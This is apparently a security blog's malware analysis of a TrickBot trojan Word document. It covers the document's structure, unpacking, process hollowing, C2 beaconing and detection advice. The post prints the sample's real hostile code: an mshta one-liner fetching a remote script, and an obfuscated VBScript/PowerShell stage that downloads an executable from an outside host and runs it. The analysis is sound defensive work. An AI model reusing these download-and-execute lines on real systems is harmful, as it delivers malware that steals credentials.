# TrickBot Banking Trojan - DOC00039217.doc

ringzerolabs.com/2017/07/trickbot-banking-trojan-doc00039217doc.html

DOC00039217.doc runs malicious VBA scripts to download a second stage trojan which can install additional malware.

Filename

DOC00039217.doc

MD5

31529e5221e16a522e8aece4998036d7

Sample

Download Sample

Video

Watch Video At:

https://youtu.be/b6aul3QH0HY## DETAILS

We start by analyzing the DOC's header and see that it is PK with XML references inside. This is indicative of Microsoft Word DOCX and DOCM files. To inspect the individual files contained within the document we simply change the DOC extension to ZIP and open the file with an archive manager.

Inside the archive we find a vbaProject.bin file which contains VBA macro code. Opening this in a text editor reveals the script which runs after opening the original document. The script will download a file from http://appenzeller.fr/aaaa

```
??mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject
("script:http://appenzeller.fr/aaaa");o.Exec("amphibiousvehicle.eu/0chb7");close(
); A@6□□ i c          ?          □g?Attribut e VB_Nam e = "Thi sDocumen□t"
```

The aaaa file is a VBScript which invokes Wscript.Shell and runs Powershell to download another file. The variable to download this file is constructed from a parameter passed by the first script "amphibiousvehicle.eu/0chb7".

```
<public>
    <method name="Exec"></method>
</public>
<script language="VBScript">
<![CDATA[
        function Exec(dich)
            Set Office = CreateObject( "WScript.Shell" )
 appData =  Office.expandEnvironmentStrings("%TEMP%")& "\petya.exe" : Office.run
"Po"+"w"+"erS"+"he"+"ll  (New-Object Sys"+"tem."+"Net."+"Web"+"Client).Do"+"wnl"+
"oadFi"+"le('http://" & dich &"', '"&appData&"');",0,true : Office.run """" &
 appData & """",1,true
        end function
```

An important note is that the file is downloaded to the %TEMP% folder and named petya.exe. This file IS NOT the recent Petya ransomware. It is a trojan.

The downloaded trojan comes to us packed by PECompact2. In order to unpack the file we first load it in our debugger and get to the "entry point" chosen by the debugger.

```
mov eax,petya.2440E4
push eax
push dword ptr fs:[0]
mov dword ptr fs:[0],esp
xor eax,eax
```

We then go to the first address put in EAX. In this case it is 0x002440e4.Next we scroll down from 0x002440e4 to the last instruction before a lot of 0x00000000 bytes. It should be a JMP to a register. Advancing a single step will put you at the Original Entry Point (OEP). Traditional import reconstructors can be used to restore the file at this point. Unpacking the file is not necessary for execution, but it makes static analysis much easier.

After execution, petya.exe copies itself to the following Roaming\winapp directory and renames itself odsxa.exe. It also generates a client_id and group_tag file which contain victim identification strings. A modules folder is also added where additional malware/modules/addons can be downloaded later.

Once everything is copied to the new folder, petya.exe closes and odsxa.exe takes over. odsxa launches SVCHOST.EXE in a suspended state and proceeds to inject data into a new section of the file's memory segment. This is called Process Hollowing and allows the injected code greater freedom in the Windows operating system because it is running under the security context of SVCHOST.EXE.

After the injection is complete, SVCHOST.EXE will first retrieve the user's public facing IP by issuing a GET request to the legitimate website ipinfo.io/ip.

The trojan will then begin beaconing to 16 different IP's using HTTPS. Mac1 was found in the group_tag document and WIN-FD… was found in the client_id file.```
GET /mac1/WIN-FDN40UJON48_W617601.6949DA3C3712FBEF3E5C446BA77E3675/5/spk/ HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36
Host: 46.160.165.31
```

The malware will continue to reach out to the servers until one has data for it to download. Once new files have been downloaded, they will be placed in the modules folder of the winapp directory.

Roaming ▸ winapp ▸ Modules ▸

| Name | Size | Date modified | Type |
| --- | --- | --- | --- |
| injectDll64_configs | | 7/21/2017 8:13 PM | File folder |
| injectDll64 | 1,236 KB | 7/21/2017 8:13 PM | File |
| systeminfo64 | 22 KB | 7/21/2017 8:12 PM | File |

AppData ▸ Roaming ▸ winapp ▸ Modules ▸ injectDll64_configs

| Name | Size | Date modified | Type |
| --- | --- | --- | --- |
| dinj | 92 KB | 7/21/2017 8:13 PM | File |
| dpost | 1 KB | 7/21/2017 8:13 PM | File |
| sinj | 50 KB | 7/21/2017 8:13 PM | File |

After ~30 minutes, multiple other modules were downloaded to the directory.

AppData ▸ Roaming ▸ winapp ▸ Modules ▸

| Name | Size |
| --- | --- |
| injectDll64_configs | |
| mailsearcher64_co... | |
| importDll64 | 8,743 KB |
| injectDll64 | 1,236 KB |
| mailsearcher64 | 30 KB |
| outlookDll64 | 71 KB |
| systeminfo64 | 22 KB |

All data downloaded in our session appeared to be encrypted/obfuscated in some way. It is unknown at this time which routines were used to do this, however, with a bit more reversing they should be able to be found in the unpacked version of the trojan.## DETECTION

The initial document is generically detected by most major Antivirus scanners as a script downloader. The final packed file is also generically detected by Antivirus as a generic trojan downloader, however, Symantec has a unique signature identifying this malware as Trojan.Trickybot. The technical details seem to line up with the analysis in this document.

Even with a proper BLUECOAT device inspecting the HTTPS traffic, the variable length parameters in the GET string make signaturing the beacon traffic difficult. The best mitigation strategy here is to block the C&C IP's listed above.

Also a best practice is to not enable any macros in Word Documents in which the sender cannot be verified by you.

## CONCLUSION

This is a macro enabled document that downloads and executes a PECompact2 packed trojan. The malware appears to have multiple modules it can download and execute on the victim's machine which extend it's functional capability.

## POST-ANALYSIS FINDINGS

After further investigation, this file was found to be part of the TrickBot campaign which is dubbed as Dyreza's successor. It is a multi-staged trojan that is capable of downloading multiple modules to the victim's machine for credential stealing, bank fraud, email hijacking, and much more. See these two EXCELLENT in-depth analysis posts by MalwareBytes and FidelisSecurity.